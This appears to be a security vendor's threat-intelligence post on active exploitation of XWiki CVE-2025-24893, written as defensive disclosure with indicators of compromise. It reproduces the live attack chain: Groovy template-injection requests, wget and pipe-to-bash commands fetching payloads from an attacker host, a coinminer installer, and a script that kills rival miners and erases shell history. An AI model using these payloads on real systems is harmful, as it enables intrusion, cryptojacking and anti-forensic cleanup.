XWiki CVE-2025-24893 is under active exploitation, with VulnCheck Canaries capturing a two-stage attack chain that delivers a coinminer through the template-injection vulnerability.
CISA KEV does not currently list this vulnerability, underscoring that real-world exploitation often precedes official recognition.
VulnCheck Canaries confirm the exploitation chain and infrastructure, providing concrete indicators defenders can use to identify related activity.
CVE-2025-24893 is an unauthenticated, remote template-injection vulnerability in XWiki that is being actively exploited in the wild. It does not appear in CISA KEV. Public reporting from Cyble, Shadow Server, and CrowdSec prompted us to add the vulnerability to VulnCheck KEV in March 2025, but those reports only indicate exploit attempts. Our VulnCheck Canaries observed a two-stage exploit chain and associated indicators. Below are the technical details.
We observed multiple exploit attempts against our XWiki canaries coming from an attacker geolocated in Vietnam. The exploitation proceeds in a two-pass workflow separated by at least 20 minutes: the first pass stages a downloader (writes a file to disk), and the second pass later executes it.
The first request looks like this (the text= parameter is URL-encoded; decoded, it executes a wget that saves a file to /tmp/11909):
GET /bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22wget%20http://193.32.208.24:8080/7I2l42wlAe/x640%20-O%20/tmp/11909%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d%20 HTTP/1.1
Host: VC_REDACTED:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
Decoded (for clarity):
}}}{{async async=false}}{{groovy}}println("wget http://193.32.208.24:8080/7I2l42wlAe/x640 -O /tmp/11909".execute().text){{/groovy}}{{/async}}

The payload uses wget to fetch a downloader from 193.32.208.24:8080 and write it to /tmp/11909. That host is serving files via an instance of transfer.sh on port 8080, which hosts not only this secondary payload but additional stages as well.
The downloaded file, x640, is a small downloader that immediately pulls and pipes two follow-on scripts to bash.
#!/bin/bash
wget -qO- http://193.32.208.24:8080/5UipND4m3B/x521 | bash
wget -qO- http://193.32.208.24:8080/rAWQVR4aQk/x522 | bash
This downloader is staged by the first exploit and only executed after the attacker’s second pass. The second request for execution looks like this:
GET /bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22bash%20/tmp/11909%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d%20 HTTP/1.1
Host: VC_REDACTED:8080
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
Decoded for readability, the payload invokes:
}}}{{async async=false}}{{groovy}}println("bash /tmp/11909".execute().text){{/groovy}}{{/async}}
When executed, /tmp/11909 downloads and runs x521 and x522, where x521 fetches and installs a coinminer (tcrond) and x522 starts the miner and attempts to kill competing miners.
Below x521 fetches and installs the coinminer binary:
#!/bin/bash
rm -rf /var/tmp/.../
mkdir /var/tmp/...
mkdir /var/tmp/.../...
cd /var/tmp/.../...
wget -q http://193.32.208.24:8080/rDuiQRKhs5/tcrond
chmod +x tcrond
x522 then prepares the environment, kills competing miners, and launches the miner (tcrond) with a c3pool.org configuration:
#!/bin/bash
rm -rf /var/tmp/*
pkill tcrond
pkill -f c3pool
cd /var/tmp/.../... && export PATH=.:$PATH && tcrond -k -o auto.c3pool.org:80 -u 49HecvWXgdgTSBDXv2ZCkMQ6Jt91Ji89yDu4kzYT5eBkYHmnqFVLztR3HZ91YC9MA2KximmjnRo99STuLvy9ZD9G1ZEmJCv -p tf1 --randomx-1gb-pages -B
pkill -f xmrig
pkill -f kinsing
pkill -f kdevtmpfsi
pkill -f nanopool
set +o history && unset HISTFILE && shopt -ou history && HISTSIZE=0 && rm -rf $HOME/.bash_history $HOME/.zsh_history $HOME/.wget-hsts
tcrond UPX-packed. The miner, apparently part of a low-end operation, is configured to connect to c3pool.org.

All attack traffic originates from 123.25.249.88, an IP that geolocates to Vietnam and appears in several recent AbuseIPDB reports. Below is a screenshot from AbuseIPDB showing the report history for that address.
The following indicators summarize the infrastructure, files, and hashes associated with this activity.
- 123.25.249.88
- 193.32.208.24
- tcrond (UPX packed):
0b907eee9a85d39f8f0d7c503cc1f84a71c4de10 - tcrond (unpacked):
90d274c7600fbdca5fe035250d0baff20889ec2b - x521:
de082aeb01d41dd81cfb79bc5bfa33453b0022ed - x522:
2abd6f68a24b0a5df5809276016e6b85c77e5f7f - x640:
5abc337dbc04fee7206956dad1e0b6d43921a868
VulnCheck and others have tracked this vulnerability being exploited in the wild for much of 2025. Its absence from CISA KEV highlights that the catalog does not capture all real-world exploitation. By integrating third-party evidence of exploitation from sources like Cyble and Shadow Server, VulnCheck KEV identifies emerging threats sooner, while VulnCheck Canaries provide the direct observations needed to validate and now report active exploitation even faster.
The VulnCheck research team is always on the lookout for new vulnerabilities to analyze and curate. For more research like this, see VulnCheck Research Highlights: October 2025, New Citrix NetScaler Zero-Day Vulnerability Exploited in the Wild, and Command Injection in Jenkins via Git Parameter (CVE-2025-53652).
Sign up for the VulnCheck community today to get free access to our VulnCheck KEV, enjoy our comprehensive vulnerability data, and request a trial of our Initial Access Intelligence, IP Intelligence, and Exploit & Vulnerability Intelligence products.
